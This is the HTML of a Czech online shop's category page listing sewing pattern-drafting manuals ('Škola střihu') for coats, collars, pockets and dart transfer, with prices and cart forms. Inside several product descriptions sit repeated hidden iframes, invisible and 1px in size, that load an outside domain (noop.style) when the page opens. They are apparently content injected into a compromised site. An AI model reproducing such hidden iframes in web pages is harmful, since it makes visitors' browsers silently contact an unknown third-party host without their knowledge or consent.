    <li><a class="text-uppercase h6" href="https://www.strihy.eu/512-skola-strihu">ŠKOLA STŘIHU</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.strihy.eu/594-bolerka">Bolerka</a></li><li data-depth="0"><a href="https://www.strihy.eu/595-bundy">Bundy</a></li><li data-depth="0"><a href="https://www.strihy.eu/596-doplnky-odevni">Doplňky oděvní</a></li><li data-depth="0"><a href="https://www.strihy.eu/889-zvireci-oblecky">ZVÍŘECÍ OBLEČKY</a></li><li data-depth="0"><a href="https://www.strihy.eu/911-frak">Frak</a></li><li data-depth="0"><a href="https://www.strihy.eu/912-leginy">Leginy</a></li><li data-depth="0"><a href="https://www.strihy.eu/598-kabaty">Kabáty</a></li><li data-depth="0"><a href="https://www.strihy.eu/599-kalhoty">Kalhoty</a></li><li data-depth="0"><a href="https://www.strihy.eu/600-kapuce">Kapuce</a></li><li data-depth="0"><a href="https://www.strihy.eu/601-kojenecke">Kojenecké</a></li><li data-depth="0"><a href="https://www.strihy.eu/602-korzet">Korzety, korzetové živůtky</a></li><li data-depth="0"><a href="https://www.strihy.eu/603-kosile-a-halenky">Košile a halenky</a></li><li data-depth="0"><a href="https://www.strihy.eu/604-mikiny">Mikiny</a></li><li data-depth="0"><a href="https://www.strihy.eu/605-pokryvky-hlavy">Pokrývky hlavy</a></li><li data-depth="0"><a href="https://www.strihy.eu/606-princes">Princes a přenášení záševků</a></li><li data-depth="0"><a href="https://www.strihy.eu/607-rukavy">Rukávy</a></li><li data-depth="0"><a href="https://www.strihy.eu/608-saka">Saka</a></li><li data-depth="0"><a href="https://www.strihy.eu/609-saty">Šaty</a></li><li data-depth="0"><a href="https://www.strihy.eu/610-spodni-pradlo">Spodní prádlo</a></li><li data-depth="0"><a href="https://www.strihy.eu/611-sukne-kalhotova-sukne">Sukně, kalhotová sukně</a></li><li data-depth="0"><a href="https://www.strihy.eu/612-tricka">Trička</a></li><li data-depth="0"><a href="https://www.strihy.eu/613-vesty">Vesty</a></li><li data-depth="0"><a href="https://www.strihy.eu/614-x-manual-na-prani">X* MANUÁL na přání</a></li><li data-depth="0"><a href="https://www.strihy.eu/895-skola-strihu-tunika-historicka-panska">Tunika historická pánská</a></li><li data-depth="0"><a href="https://www.strihy.eu/908-kalhotova-sukne">Kalhotová sukně</a></li></ul></li>
  </ul>
</div>

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block "> 
						
			<h1 class="h1">Kabáty</h1>
			 <br>
			
							
                <div id="category-description" class="text-muted"><div><a title="ŠKOLA KONSTRUKCE STŘIHU" href="http://strihyotylka.blog.cz/rubrika/skola-konstrukce-strihu"><span><span>ŠKOLA KONSTRUKCE STŘIHU je</span> </span></a><span style="color: #000;"><strong><span style="color: #000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></span></div>
<div>Ve snaze pomoci začátečníkům toužícím se naučit konstrukci střihu postupně zpracovávám jednotlivé typy oděvů do jednoduchých tabulí s nákresy postupu prací na střihu. Na první tabuli jsou zakresleny jednotlivé přímky s názvy používanými při krejčovských konstrukcích střihů.</div>
<div>Na dalších tabulích se opět jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce barevně přízpůsobeny.</div>
<div>Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou opět očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů.</div>
<div>Obrazový manuál Školy střihu je doplněn jednoduchým tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce. Postup prací ve výpočetním systému je provázán s postupem v nákresech manuálu.</div></div>
                       
		  
        </div>
     
	
		        <!-- Subcategories -->
	<div id="subcategories">
		
		<ul class="clearfix subcategory-content">
					</ul>
	</div>
    	</div>


    <section id="products-list">
      
        <div id="">
          
            
<div id="js-product-list-top" class=" products-selection">
<div class="row">
  <div class="col-md-6 total-products">

          <p class="hidden-sm-down">Počet produktů: 9</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Seřadit podle:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.strihy.eu/598-kabaty?order=product.position.desc"
        class="select-list js-search-link"
      >
        Důležitost
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/598-kabaty?order=product.name.asc"
        class="select-list js-search-link"
      >
        Název, A až Z
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/598-kabaty?order=product.name.desc"
        class="select-list js-search-link"
      >
        Název: Z-A
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/598-kabaty?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena: vzestupně
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/598-kabaty?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena: sestupně
      </a>
      </div>
</div>
      

          </div>
  </div>

</div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list" data-cate="2" data-type="1" data-list="">
   <div class="row product_content grid ">
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1390" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/bolerka/1390-skola-strihu-prenaseni-zasevku.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12635-home_default/skola-strihu-prenaseni-zasevku.jpg" 
				alt = "Škola střihu - PŘENÁŠENÍ ZÁŠEVKŮ aj. model. úpravy"
				data-full-size-image-url = "https://www.strihy.eu/12635-large_default/skola-strihu-prenaseni-zasevku.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/bolerka/1390-skola-strihu-prenaseni-zasevku.html" class="product_name one_line" title="Škola střihu - PŘENÁŠENÍ ZÁŠEVKŮ aj. model. úpravy">Škola střihu - PŘENÁŠENÍ ZÁŠEVKŮ aj. model. úpravy</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">282 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1390" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>Škola střihu je OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně odkazu na web s návody na šití.</p>
<p>Ve snaze pomoci začátečníkům toužícím se naučit konstrukci střihu postupně zpracovávám jednotlivé typy oděvů do jednoduchých tabulí s nákresy postupu prací na střihu. Na první tabuli jsou zakresleny jednotlivé přímky s názvy používanými při krejčovských konstrukcích střihů. Na dalších tabulích se opět jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce odkazují na výpočetní systém. Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou opět očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů. Obrazový manuál Školy střihu je doplněn jednoduchým tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel doplníte do příslušných buněk tělesné rozměry a níže na listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce. Postup prací ve výpočetním systému je provázán s postupem v nákresech manuálu.</p>
<p> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: 10pt;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span></strong></span></p>
<p> </p>
<p style="text-align: left;"> Použití pro trupové oděvy:</p>
<p style="text-align: left;"> halenky</p>
<ol style="text-align: left;">
<li>košile</li>
<li>šaty</li>
<li>saka</li>
<li>bolerka</li>
<li>kabáty aj.</li>
</ol>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1400" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/doplnky-odevni/1400-skola-strihu-klopy-a-limce.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12721-home_default/skola-strihu-klopy-a-limce.jpg" 
				alt = "Škola střihu - KLOPY a LÍMCE"
				data-full-size-image-url = "https://www.strihy.eu/12721-large_default/skola-strihu-klopy-a-limce.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/doplnky-odevni/1400-skola-strihu-klopy-a-limce.html" class="product_name one_line" title="Škola střihu - KLOPY a LÍMCE">Škola střihu - KLOPY a LÍMCE</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">273 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1400" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span></strong></span></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1402" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/doplnky-odevni/1402-skola-strihu-kapsy.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/12727-home_default/skola-strihu-kapsy.jpg" 
				alt = "Škola střihu - KAPSY"
				data-full-size-image-url = "https://www.strihy.eu/12727-large_default/skola-strihu-kapsy.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/doplnky-odevni/1402-skola-strihu-kapsy.html" class="product_name one_line" title="Škola střihu - KAPSY">Škola střihu - KAPSY</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">156 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1402" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span></strong></span></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1407" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/1407-skola-strihu-kabat-damsky-emilie.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/11168-home_default/skola-strihu-kabat-damsky-emilie.jpg" 
				alt = "Škola střihu - KABÁT dámský Emílie"
				data-full-size-image-url = "https://www.strihy.eu/11168-large_default/skola-strihu-kabat-damsky-emilie.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/1407-skola-strihu-kabat-damsky-emilie.html" class="product_name one_line" title="Škola střihu - KABÁT dámský Emílie">Škola střihu - KABÁT dámský Emílie</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">377 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1407" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="1409" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kabaty/1409-skola-strihu-kabat-damsky-slavena.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/11683-home_default/skola-strihu-kabat-damsky-slavena.jpg" 
				alt = "Škola střihu - KABÁT dámský Slavěna"
				data-full-size-image-url = "https://www.strihy.eu/11683-large_default/skola-strihu-kabat-damsky-slavena.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kabaty/1409-skola-strihu-kabat-damsky-slavena.html" class="product_name one_line" title="Škola střihu - KABÁT dámský Slavěna">Škola střihu - KABÁT dámský Slavěna</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">426 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="1409" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p class="western" style="margin-bottom: 0cm; background: transparent;">ŠKOLA KONSTRUKCE STŘIHU je <strong><span style="color: #000000;">OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.</span></strong></p>
<p class="western" style="margin-bottom: 0cm;"> </p>
<p class="western" style="margin-bottom: 0cm;">Na obrazových tabulích se jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce vzájemně přízpůsobeny.</p>
<p class="western" style="margin-bottom: 0cm;">Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů v jednoduchém tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce.</p>
<p class="western" style="margin-bottom: 0cm; background: transparent;"> </p>
<p class="western" style="margin-bottom: 0cm; background: transparent;">Papírový střih obdržíte včetně odkazu na web plný základních návodů šití a rad při výrobě.</p>
<p> </p>
<p style="text-align: left;"><span style="color: #000000; font-size: x-small;"><strong><span style="text-decoration: underline;">Manuál je vhodný pro začínající i zkušené švadlenky. Byl vyvinut pro jednoduchou a srozumitelnou výuku a je využíván i pro rekvalifikaci firmou <em>IMPAKT</em></span> </strong></span></p>
<p style="text-align: left;"> </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
